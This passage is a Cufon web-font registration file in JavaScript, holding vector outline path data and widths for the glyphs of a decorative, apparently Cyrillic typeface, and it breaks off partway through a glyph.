Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1544r905,-1110r0,-434r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815","w":3174},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-540v0,-293,1,-513,5,-662v4,-149,9,-264,22,-344v20,-129,29,-203,141,-203v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,109,-48,238,-58,401v-6,99,-12,230,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm2613,-119v-7,124,-59,119,-209,119v-107,0,-261,26,-297,-50v-16,-33,-28,-117,-34,-253v-14,-296,-21,-560,-21,-791v0,-247,5,-428,15,-545v10,-117,28,-190,47,-223v36,-62,130,-45,217,-43v48,2,152,-12,233,-8v36,2,53,27,53,66v0,219,-69,468,-69,737v0,359,22,690,65,991xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2843},{"d":"45,201v0,-315,186,-520,504,-520v131,0,341,50,627,151v98,35,170,53,217,53v213,0,319,-218,319,-655v0,-355,-170,-509,-541,-549v-288,-31,-354,-26,-557,-129v-183,-93,-311,-291,-311,-584v0,-416,252,-681,557,-800v288,-113,645,-126,930,-20v236,87,418,245,518,450v46,94,68,185,68,272v0,57,-18,86,-54,86r-553,-4v-35,0,-53,-27,-53,-82v0,-249,-35,-418,-104,-506v-69,-88,-146,-133,-232,-133v-220,0,-329,183,-344,549v-7,179,-21,408,38,531v68,143,169,208,340,238v274,47,534,90,700,203v197,134,319,297,319,560v0,117,-18,236,-55,357v-37,121,-113,227,-224,320v-214,181,-667,167,-966,52r-146,-51v-98,-33,-148,-60,-243,-60v-121,0,-181,94,-181,283v0,46,11,118,13,152v0,16,-19,24,-58,24r-221,-4v-57,1,-178,70,-217,70v-23,0,-43,-25,-62,-75v-19,-50,-28,-110,-28,-179","w":2605},{"d":"2474,-2290v-114,-39,-210,-102,-352,-102v-80,0,-150,27,-212,82v-62,55,-124,135,-186,242v-62,107,-151,278,-270,512v455,111,770,255,976,629v105,190,162,441,167,755r246,0r0,172r-1114,0r0,-172r159,0v39,-553,-48,-953,-388,-1154v-100,-59,-222,-104,-365,-132r0,1286r254,0r0,172r-1229,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,1093r151,0r57,-114v27,-53,45,-105,66,-148v129,-261,256,-561,419,-783v109,-148,249,-278,482,-278v128,0,248,25,361,74v-51,133,-80,210,-85,231v-15,62,-31,242,-30,330r-82,0","w":2945},{"d":"1364,-1417v0,-249,-75,-351,-356,-348r-246,0v-33,211,-49,430,-49,659v0,379,69,683,69,987v0,109,-35,119,-164,119r-245,0v-106,-6,-116,-52,-131,-167v-35,-268,-25,-528,-25,-923v0,-255,5,-439,14,-552v9,-113,24,-186,45,-218v21,-32,53,-49,97,-49v76,0,133,1,172,4v307,19,624,-12,1032,-12v102,0,192,-5,192,86v0,39,-26,98,-69,180v-55,107,-110,214,-148,336v-16,53,-30,94,-41,123r-172,-16v17,-100,25,-170,25,-209","w":1769},{},{"d":"1130,-270v-2,85,-30,163,-49,229v26,17,59,25,99,25v99,0,199,-49,301,-146v203,-196,379,-557,346,-960r-176,0r0,-172r1073,0r0,172r-168,0v-21,383,-229,669,-469,866v-231,189,-551,346,-920,346v-116,0,-216,-16,-299,-49v1,-209,-14,-291,-96,-447v-95,-180,-378,-516,-466,-696v-96,-196,-132,-302,-134,-553v-4,-535,266,-927,626,-1117v192,-102,401,-153,627,-153v383,0,658,95,825,285v167,190,269,395,306,617r168,0r0,172r-1073,0r0,-172r176,0v0,-274,-45,-463,-129,-571v-136,-174,-365,-212,-551,-80v-74,53,-134,146,-183,276v-88,232,-80,689,-36,989v40,274,211,845,202,1139","w":2839},{"d":"1135,-1094r0,922r340,0r0,172r-1315,0r0,-172r340,0r0,-1499v0,-213,4,-421,12,-623v139,-360,516,-628,987,-631v424,-3,748,153,915,404v154,231,154,567,31,820v-105,215,-310,390,-602,390v-174,0,-192,-39,-336,-106r-90,-45xm1397,-1671v35,29,103,69,151,69v65,0,123,-38,182,-108v119,-140,96,-696,12,-872v-53,-112,-139,-171,-272,-171v-212,0,-293,179,-316,370v-35,288,-15,711,-19,1044","w":2716},{"d":"1679,-2900v76,5,72,65,66,164r-29,520v-2,198,70,327,172,422v52,47,131,109,238,188v171,127,308,234,406,323v174,158,340,360,343,665v0,93,-25,190,-75,294v-101,205,-320,369,-633,369v-190,0,-350,-46,-479,-139r0,1147r-340,0r0,-1147v-130,93,-290,139,-480,139v-379,0,-717,-273,-708,-663v9,-364,196,-534,402,-717v137,-123,510,-375,632,-517v106,-123,140,-168,129,-364r-22,-403r-11,-142v-2,-85,294,-146,389,-139xm1343,-238r-28,-1486v-49,49,-103,98,-160,147v-127,110,-219,193,-275,250v-109,112,-208,280,-208,504v0,264,101,463,260,556v124,72,275,91,411,29xm1720,-1724r-28,1486v136,61,277,43,404,-30v159,-93,270,-291,267,-555v-6,-453,-308,-558,-540,-803v-29,-32,-64,-65,-103,-98","w":3035},{"d":"307,647v0,-524,-88,-1006,-94,-1511v-6,-446,226,-835,471,-1028v222,-175,315,-220,522,-49v281,233,505,662,510,1175v3,314,-107,584,-280,722v-180,143,-404,136,-599,0v-102,-71,-181,-154,-235,-251v28,218,53,502,53,795v0,206,-23,349,-68,429v-45,80,-109,120,-190,120v-64,0,-98,-10,-94,-66v4,-52,4,-164,4,-336xm717,-1659v-122,188,-169,339,-172,635v-4,311,128,592,291,731v131,112,239,151,362,36v66,-61,92,-239,80,-398v-19,-257,-155,-567,-288,-753v-84,-117,-173,-202,-273,-251","w":1929},{"d":"1135,-1094r0,922r340,0r0,172r-1315,0r0,-172r340,0r0,-1499v0,-213,4,-421,12,-623v139,-360,516,-628,987,-631v424,-3,748,153,915,404v154,231,154,567,31,820v-105,215,-310,390,-602,390v-174,0,-192,-39,-336,-106r-90,-45xm1397,-1671v35,29,103,69,151,69v65,0,123,-38,182,-108v119,-140,96,-696,12,-872v-53,-112,-139,-171,-272,-171v-212,0,-293,179,-316,370v-35,288,-15,711,-19,1044","w":2716},{"d":"193,-225v35,-1,115,17,147,16v58,0,94,-23,108,-69v14,-46,29,-124,44,-234v73,-547,302,-1011,532,-1405v71,-119,126,-225,166,-317v40,-92,59,-184,59,-277v0,-123,-80,-184,-241,-184r-222,0r0,-172r1352,0r0,172r-229,0v76,657,255,1650,431,2229v59,194,111,290,154,290v15,0,35,-8,61,-24v26,-16,69,-25,128,-25v75,0,119,69,119,139v0,25,-14,84,-54,172v-60,132,-112,457,-142,576v-20,82,-161,88,-192,16v-15,-34,-26,-76,-34,-129v-35,-241,-114,-392,-233,-455v-119,-63,-274,-94,-464,-94v-273,0,-683,-13,-867,38v-222,61,-272,180,-337,417v-27,100,-52,171,-66,213v-25,74,-157,84,-183,9v-12,-35,-26,-81,-33,-140v-25,-200,-67,-364,-123,-492v-29,-65,-41,-116,-41,-151v0,-84,82,-117,160,-119xm1065,-172r713,0r-82,-307v-133,-484,-244,-1002,-340,-1544v-260,333,-473,807,-588,1272v-32,131,-47,236,-47,313v0,230,110,266,344,266","w":2834},{"d":"111,-1638v239,-195,390,-295,757,-299v492,-5,795,245,926,597v78,210,70,385,20,626v-24,116,-69,233,-139,350v-144,241,-426,421,-831,421v-301,0,-553,-100,-758,-299r78,-86v137,103,346,205,545,205v196,0,333,-72,411,-216v78,-144,131,-344,158,-599v-155,147,-323,221,-504,221v-132,0,-201,-36,-306,-96v-127,-72,-189,-64,-296,10r-86,-102v191,-191,341,-287,451,-287v46,0,87,12,125,30v78,37,245,158,387,158v89,0,164,-37,225,-110v0,-223,-57,-385,-171,-488v-114,-103,-237,-155,-370,-155v-155,0,-337,67,-545,201","w":2023},{"d":"422,-467v-5,164,86,330,115,438v0,19,-15,29,-45,29r-357,0v-43,0,-65,-61,-65,-184v0,-235,119,-542,356,-922v96,-153,162,-273,199,-358v51,-115,59,-234,55,-387v13,-36,46,-54,98,-54r320,0v53,0,87,11,100,33v13,22,25,80,35,172v25,240,109,631,250,1172v35,-223,105,-445,209,-668v74,-160,110,-264,110,-311v0,-129,-33,-293,-33,-373v0,-17,32,-25,95,-25r336,0v90,3,112,2,118,70v58,693,165,1115,414,1642v25,54,37,99,37,136v-1,58,-29,57,-90,57r-279,0v-66,0,-130,-67,-199,-198v-114,-217,-231,-625,-276,-883v-11,-62,-20,-118,-33,-168v-133,288,-263,706,-286,1061v-4,60,8,188,-33,188r-316,0v-45,0,-79,-11,-103,-34v-24,-23,-51,-75,-77,-159v-122,-399,-191,-708,-286,-1212v-188,228,-358,576,-369,938","w":2830},{"d":"897,-1594v65,-80,-18,-178,-16,-286v0,-17,27,-25,82,-25r417,0v74,-4,48,73,60,131v22,107,56,210,80,320v6,26,18,67,32,123v125,510,207,801,344,1139v34,84,54,135,54,155v0,25,-27,37,-82,37r-418,0v-21,0,-36,-22,-45,-66v-28,-147,-106,-380,-156,-552v-135,442,-350,663,-647,663v-302,0,-438,-244,-438,-532v0,-268,201,-509,332,-659r180,-206v53,-65,175,-185,221,-242xm586,-750v1,142,85,279,241,279v148,0,258,-89,309,-187v27,-52,40,-101,40,-145v12,-48,-100,-399,-119,-479v-17,-71,-36,-144,-62,-217v-158,171,-266,321,-323,451v-57,130,-86,229,-86,298","w":2040},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258","w":2961},{"d":"860,-2392v-128,0,-239,64,-348,102r-82,0r-8,-123v-13,-198,-12,-186,-70,-327v-20,-49,-32,-86,-37,-111v213,-97,515,-110,687,40v90,79,166,159,218,250v52,91,124,226,210,407r262,532r28,0r0,-1073r-225,0r0,-172r1085,0r0,172r-225,0r0,1073r29,0r262,-532v87,-181,158,-316,210,-407v52,-91,128,-171,218,-250v173,-150,472,-137,686,-40v-8,56,-80,212,-88,251v-8,38,-19,228,-27,310r-81,0v-105,-35,-222,-102,-349,-102v-69,0,-135,24,-197,72v-62,48,-130,131,-205,252v-75,121,-163,291,-265,512v172,25,345,80,518,163v173,83,324,225,454,424v130,199,195,465,195,797r250,0r0,172r-1163,0r0,-172r192,0v0,-305,-31,-550,-92,-736v-61,-186,-140,-320,-236,-402v-96,-82,-199,-129,-311,-140r0,1278r209,0r0,172r-1053,0r0,-172r209,0r0,-1278v-113,11,-218,58,-313,140v-95,82,-174,218,-235,404v-61,186,-91,431,-91,734r193,0r0,172r-1163,0r0,-172r249,0v0,-477,122,-816,365,-1018v243,-202,511,-323,803,-366v-102,-221,-191,-391,-266,-512v-75,-121,-144,-206,-206,-253v-62,-47,-127,-71,-196,-71","w":4076},{"d":"90,-1823v2,-73,10,-81,78,-82v125,-3,262,-12,369,-12v19,0,37,8,53,25v12,12,39,74,82,184v90,229,169,420,237,573r74,168v77,-267,146,-470,207,-610v61,-140,123,-237,186,-291v63,-54,136,-82,221,-82v86,0,279,67,283,131v5,81,-50,102,-71,157v-22,35,-33,268,-23,355r-78,50v-107,-121,-241,-160,-358,-56v-42,38,-82,105,-122,196v-40,91,-86,215,-138,372v49,125,101,246,155,364r201,440r127,269v111,225,194,386,254,479v34,53,53,99,53,139v0,39,-18,58,-53,58r-381,0v-43,0,-76,-15,-96,-50v-86,-148,-114,-240,-220,-475r-188,-418r-123,-282v-84,292,-159,523,-223,693v-64,170,-117,294,-166,368v-76,115,-91,164,-221,164v-101,0,-152,-32,-152,-95v0,-27,25,-89,90,-176v177,-241,474,-886,553,-1225r-122,-278v-44,-87,-78,-172,-115,-250r-246,-524r-119,-240v-5,-12,-8,-25,-8,-39","w":1925},{"d":"1122,-172r828,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-4240,0r0,-172r340,0r0,-2523r-340,0r0,-172r1258,0r0,172r-283,0r0,2523","w":4534},{"d":"160,-2867r1540,0v161,0,373,-14,536,-49v125,-27,201,16,201,151v0,40,-68,210,-78,234v-63,146,-73,347,-102,485v-16,74,-146,84,-178,26v-15,-25,-30,-70,-47,-134v-42,-156,-95,-273,-153,-354v-117,-164,-251,-193,-511,-187r-233,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523r-340,0r0,-172","w":2470},{},{"d":"2789,-2867r0,172r-340,0r0,2523r340,0r0,172r-1175,0r0,-172r201,0r0,-1253v-149,0,-287,36,-414,109v-127,73,-231,196,-313,370v-89,189,-127,462,-121,774r159,0r0,172r-1056,0r0,-172r188,0v25,-642,335,-1040,817,-1215v148,-54,302,-82,461,-88r0,-61v-421,-55,-729,-174,-926,-356v-197,-182,-295,-384,-295,-607v0,-218,97,-320,271,-349v81,-14,202,-19,360,-19r1843,0xm1815,-1729r0,-966r-467,0v-208,0,-312,83,-312,250v0,275,175,494,376,608v120,68,253,105,403,108","w":2949},{"d":"3191,-209v104,0,188,83,188,221v0,63,-22,161,-69,291v-71,199,-112,360,-127,483v-12,96,-24,189,-127,189v-96,0,-104,-79,-132,-177v-51,-182,-97,-434,-168,-575v-73,-146,-217,-223,-454,-223r-2142,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r888,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r140,0v93,6,320,-37,393,-37","w":3379},{"d":"897,-1594v65,-80,-18,-178,-16,-286v0,-17,27,-25,82,-25r417,0v74,-4,48,73,60,131v22,107,56,210,80,320v6,26,18,67,32,123v125,510,207,801,344,1139v34,84,54,135,54,155v0,25,-27,37,-82,37r-418,0v-21,0,-36,-22,-45,-66v-28,-147,-106,-380,-156,-552v-135,442,-350,663,-647,663v-302,0,-438,-244,-438,-532v0,-268,201,-509,332,-659r180,-206v53,-65,175,-185,221,-242xm586,-750v1,142,85,279,241,279v148,0,258,-89,309,-187v27,-52,40,-101,40,-145v12,-48,-100,-399,-119,-479v-17,-71,-36,-144,-62,-217v-158,171,-266,321,-323,451v-57,130,-86,229,-86,298","w":2040},{"d":"2191,-1352v208,0,263,48,263,267r0,798v-3,137,-2,206,-84,255v-36,22,-95,32,-175,32r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1462,0v130,0,214,-3,252,-9v38,-6,59,-14,62,-26v3,-12,20,-20,50,-26v30,-6,110,-9,238,-9v108,0,161,114,124,219v-49,138,-124,306,-136,469v-7,97,-24,164,-33,206v-15,72,-147,81,-178,23v-15,-25,-30,-70,-47,-134v-43,-157,-96,-273,-153,-354v-115,-163,-253,-193,-511,-187r-155,0r0,1028v151,156,590,327,888,324v27,0,82,-9,168,-9xm1638,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-27,-134v-18,-28,-69,-63,-150,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0","w":2613},{"d":"3191,-209v104,0,188,83,188,221v0,63,-22,161,-69,291v-71,199,-112,360,-127,483v-12,96,-24,189,-127,189v-96,0,-104,-79,-132,-177v-51,-182,-97,-434,-168,-575v-73,-146,-217,-223,-454,-223r-2142,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r888,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r140,0v93,6,320,-37,393,-37","w":3379},{"d":"860,-2392v-128,0,-239,64,-348,102r-82,0r-8,-123v-13,-198,-12,-186,-70,-327v-20,-49,-32,-86,-37,-111v213,-97,515,-110,687,40v90,79,166,159,218,250v52,91,124,226,210,407r262,532r28,0r0,-1073r-225,0r0,-172r1085,0r0,172r-225,0r0,1073r29,0r262,-532v87,-181,158,-316,210,-407v52,-91,128,-171,218,-250v173,-150,472,-137,686,-40v-8,56,-80,212,-88,251v-8,38,-19,228,-27,310r-81,0v-105,-35,-222,-102,-349,-102v-69,0,-135,24,-197,72v-62,48,-130,131,-205,252v-75,121,-163,291,-265,512v172,25,345,80,518,163v173,83,324,225,454,424v130,199,195,465,195,797r250,0r0,172r-1163,0r0,-172r192,0v0,-305,-31,-550,-92,-736v-61,-186,-140,-320,-236,-402v-96,-82,-199,-129,-311,-140r0,1278r209,0r0,172r-1053,0r0,-172r209,0r0,-1278v-113,11,-218,58,-313,140v-95,82,-174,218,-235,404v-61,186,-91,431,-91,734r193,0r0,172r-1163,0r0,-172r249,0v0,-477,122,-816,365,-1018v243,-202,511,-323,803,-366v-102,-221,-191,-391,-266,-512v-75,-121,-144,-206,-206,-253v-62,-47,-127,-71,-196,-71","w":4076},{"d":"1290,-1905v102,2,408,-16,496,-16v131,0,196,31,196,94v0,43,-32,120,-94,230v-37,66,-93,193,-168,380r-188,-8v10,-48,24,-214,16,-307v-9,-105,-58,-167,-133,-195v-112,-42,-438,-38,-641,-38v-30,240,-45,477,-45,712v373,19,677,70,897,246v109,87,191,189,244,311v53,122,80,235,80,340v0,154,-76,156,-234,156r-1368,0v-82,-1,-112,-33,-116,-110v-26,-470,14,-1220,38,-1666v4,-77,31,-129,119,-129r901,0xm725,-139r655,0v6,-30,9,-74,9,-131v0,-399,-220,-598,-660,-598v-12,184,-9,514,-4,729","w":2154},{"d":"422,-467v-5,164,86,330,115,438v0,19,-15,29,-45,29r-357,0v-43,0,-65,-61,-65,-184v0,-235,119,-542,356,-922v96,-153,162,-273,199,-358v51,-115,59,-234,55,-387v13,-36,46,-54,98,-54r320,0v53,0,87,11,100,33v13,22,25,80,35,172v25,240,109,631,250,1172v35,-223,105,-445,209,-668v74,-160,110,-264,110,-311v0,-129,-33,-293,-33,-373v0,-17,32,-25,95,-25r336,0v90,3,112,2,118,70v58,693,165,1115,414,1642v25,54,37,99,37,136v-1,58,-29,57,-90,57r-279,0v-66,0,-130,-67,-199,-198v-114,-217,-231,-625,-276,-883v-11,-62,-20,-118,-33,-168v-133,288,-263,706,-286,1061v-4,60,8,188,-33,188r-316,0v-45,0,-79,-11,-103,-34v-24,-23,-51,-75,-77,-159v-122,-399,-191,-708,-286,-1212v-188,228,-358,576,-369,938","w":2830},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819","w":2163},{"d":"1364,-1417v0,-249,-75,-351,-356,-348r-246,0v-33,211,-49,430,-49,659v0,379,69,683,69,987v0,109,-35,119,-164,119r-245,0v-106,-6,-116,-52,-131,-167v-35,-268,-25,-528,-25,-923v0,-255,5,-439,14,-552v9,-113,24,-186,45,-218v21,-32,53,-49,97,-49v76,0,133,1,172,4v307,19,624,-12,1032,-12v102,0,192,-5,192,86v0,39,-26,98,-69,180v-55,107,-110,214,-148,336v-16,53,-30,94,-41,123r-172,-16v17,-100,25,-170,25,-209","w":1769},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119","w":2040},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819","w":2163},{"d":"2609,-2249v-63,-30,-196,-98,-242,-98v-98,0,-186,57,-263,171v-234,349,-318,903,-421,1394v-59,282,-104,485,-135,610r205,0r0,172r-213,0v-10,130,-18,235,-20,315v-5,226,5,408,49,607r0,102r-381,29v-2,-349,43,-694,90,-1053r-373,0r-651,-2695r-168,0r0,-172r1102,0r0,172r-283,0r512,2183v185,-857,334,-1479,459,-1864v66,-204,120,-351,268,-467v120,-94,282,-102,461,-50v78,22,129,49,152,83v-11,83,-67,169,-76,263v-5,52,-10,151,-10,298r-62,0","w":2802},{"d":"778,-1851v0,219,-73,533,-65,819r32,0v341,-612,647,-918,918,-918v47,0,88,7,123,20v79,28,61,71,22,132v-63,100,-87,238,-92,422r-106,4v-37,-85,-100,-127,-189,-127v-68,0,-147,38,-237,113v-90,75,-165,167,-230,272v-32,52,-62,92,-86,123v340,90,615,267,788,487v110,140,180,283,195,463v5,69,-215,48,-299,41v-79,-6,-162,16,-209,16v-27,0,-46,-12,-57,-34v-11,-22,-22,-69,-33,-142v-57,-347,-241,-626,-540,-729v0,311,16,568,41,770v13,106,-37,119,-189,119v-96,0,-230,20,-283,-28v-19,-19,-34,-62,-42,-130v-30,-272,-23,-529,-23,-932v0,-247,5,-430,15,-548v10,-118,27,-192,46,-226v35,-63,123,-45,201,-41v81,4,162,-12,250,-12v33,8,49,30,49,66","w":1929},{"d":"2109,-147v71,-21,156,23,156,86v0,56,-33,137,-106,237v-119,163,-231,359,-328,594r-209,-29v74,-183,111,-323,111,-422v0,-129,-52,-212,-155,-255v-184,-77,-391,-58,-632,-60v-231,-2,-421,94,-418,315v1,119,68,322,111,422r-209,29v-98,-234,-205,-425,-315,-577v-78,-108,-115,-193,-115,-254v0,-49,52,-91,115,-91v81,0,187,-1,229,-23v32,-17,60,-39,82,-71v128,-195,284,-674,361,-968v51,-194,77,-330,77,-408v0,-69,-15,-124,-37,-168v-37,-72,-61,-127,66,-123r246,8v83,2,226,-13,299,-12v69,1,79,17,82,94v9,203,66,488,180,852v62,199,115,355,158,470v43,115,78,198,108,246v48,78,54,102,143,108xm561,-135r930,0v-169,-307,-356,-927,-389,-1225r-29,-180r-61,0v-38,297,-318,1173,-451,1405","w":2265},{"d":"1978,-274v0,231,-131,274,-368,274r-1254,0v-96,-6,-108,-47,-122,-156v-39,-314,8,-1067,11,-1270v2,-130,11,-231,23,-304v20,-120,22,-175,129,-175r983,0v140,0,240,14,300,42v60,28,89,92,89,192v0,152,-64,271,-192,359v-128,88,-308,168,-541,239r0,24v230,55,445,144,644,267v199,123,298,293,298,508xm1233,-1602v0,-144,-107,-164,-262,-167v-38,0,-109,3,-213,8v-19,189,-29,392,-29,610v210,3,369,-114,445,-249v40,-71,59,-138,59,-202xm729,-991r-8,340v0,98,4,266,12,504r258,8v247,1,395,-6,389,-242v-5,-211,-142,-405,-300,-508v-100,-66,-216,-102,-351,-102","w":2159},{"d":"2662,4v-91,-9,-185,-2,-278,0v-29,0,-48,-6,-56,-18v-8,-12,-26,-51,-51,-121v-91,-257,-179,-436,-270,-535v-91,-99,-186,-157,-287,-174v-12,243,7,423,41,725v12,107,-41,121,-159,119v-98,-2,-232,13,-308,-11v-17,-5,-30,-25,-37,-55v-42,-180,-23,-529,-36,-778v-219,43,-398,265,-537,664v-33,94,-56,147,-62,162v-13,31,-121,17,-151,18r-184,4v-49,5,-89,8,-119,8v-67,-2,-98,-6,-98,-73v0,-38,22,-102,65,-193v81,-169,190,-323,329,-462v139,-139,340,-224,601,-255v-91,-190,-185,-319,-282,-386v-97,-67,-185,-101,-263,-101v-41,0,-85,16,-127,53v-25,23,-49,37,-78,37v-33,0,-49,-30,-49,-90v0,-154,-25,-229,-64,-335v-17,-45,-26,-74,-26,-87v0,-46,59,-70,119,-70v74,0,164,35,267,110v257,188,492,516,663,849r4,-627v2,-125,12,-204,31,-237v19,-33,52,-50,100,-50r291,0v65,0,98,21,98,62v0,202,-41,576,-37,852v23,-36,51,-86,86,-148v129,-227,277,-418,439,-575v162,-157,300,-236,413,-236v60,0,115,23,119,70v-30,126,-96,241,-90,422v3,111,-68,104,-123,53v-41,-38,-86,-53,-127,-53v-202,0,-384,162,-545,487v416,50,730,300,900,652v61,125,95,210,95,258v-1,88,-117,75,-217,65","w":2949},{"d":"1290,-1905v102,2,408,-16,496,-16v131,0,196,31,196,94v0,43,-32,120,-94,230v-37,66,-93,193,-168,380r-188,-8v10,-48,24,-214,16,-307v-9,-105,-58,-167,-133,-195v-112,-42,-438,-38,-641,-38v-30,240,-45,477,-45,712v373,19,677,70,897,246v109,87,191,189,244,311v53,122,80,235,80,340v0,154,-76,156,-234,156r-1368,0v-82,-1,-112,-33,-116,-110v-26,-470,14,-1220,38,-1666v4,-77,31,-129,119,-129r901,0xm725,-139r655,0v6,-30,9,-74,9,-131v0,-399,-220,-598,-660,-598v-12,184,-9,514,-4,729","w":2154},{"d":"1810,-119v0,119,-39,119,-180,119v-103,0,-252,22,-312,-25v-19,-15,-33,-52,-38,-108v-24,-244,-18,-457,-31,-817v-125,-5,-201,20,-299,90v-68,48,-144,74,-233,74v-78,0,-156,-54,-237,-160v-155,-203,-285,-541,-365,-815v-7,-24,-13,-49,-13,-74v0,-66,49,-70,127,-70r340,0v109,5,118,39,136,156v38,242,92,412,168,507v76,95,151,148,225,152v63,4,118,-1,147,-36v7,-248,16,-426,27,-533v11,-107,29,-174,48,-205v37,-59,138,-42,224,-41v103,2,142,-12,217,-8v36,2,54,29,54,70v2,149,-40,196,-57,333v-14,111,-16,659,-2,795v9,86,18,187,32,304v14,117,22,214,22,292","w":2040},{"d":"160,-831v-7,-432,224,-839,448,-1049v120,-112,215,-168,285,-168v51,0,121,18,205,61v301,152,560,454,557,918v-2,296,-134,586,-264,793v-79,125,-161,225,-247,301v-207,180,-329,135,-546,-38v-204,-163,-433,-490,-438,-818xm578,-1589v-175,219,-152,425,-42,704v56,141,146,261,267,363v121,102,269,153,446,153v113,-215,79,-501,-21,-723v-112,-249,-337,-465,-650,-497","w":1815},{"d":"1925,-119v0,128,-53,119,-213,119v-96,0,-234,26,-281,-28v-57,-65,-51,-198,-57,-344v-4,-97,-6,-281,-10,-554r-659,-356r0,254v-9,343,57,660,57,909v0,130,-52,119,-217,119r-193,0v-99,-9,-107,-66,-121,-183v-32,-270,-22,-518,-22,-907v0,-260,4,-448,13,-562v9,-114,23,-184,40,-214v34,-60,131,-40,213,-39v45,1,150,-12,230,-8v36,2,53,27,53,66v0,83,-6,137,-17,162v-11,25,-21,104,-28,235r651,360r0,-180v0,-193,6,-335,18,-426v12,-91,29,-147,49,-174v40,-54,130,-32,211,-35r234,-8v69,17,56,75,39,155v-85,391,-62,1018,-9,1422v13,103,19,175,19,217","w":2138},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819xm1544,-2621r90,57v-83,187,-170,318,-264,388v-185,136,-299,165,-436,-36v-80,-117,-140,-305,-176,-491r110,-29v70,197,173,295,308,295v160,0,270,-44,331,-131","w":2163},{"d":"260,-1854v33,-73,125,-48,215,-51r230,-8v35,8,53,31,53,70v-1,118,-34,264,-43,392v-5,78,-10,203,-10,374r446,0v48,-343,263,-672,475,-842v189,-151,229,-173,440,-68v301,149,566,454,564,918v-2,297,-133,589,-261,795v-77,123,-157,222,-243,298v-204,178,-324,139,-543,-31v-223,-173,-451,-518,-448,-902r-430,0v-9,225,57,605,57,790v0,130,-52,119,-217,119r-193,0v-96,-9,-106,-67,-120,-181v-33,-273,-23,-509,-23,-909v0,-246,4,-426,11,-539v7,-113,23,-187,40,-225xm1573,-1589v-93,104,-146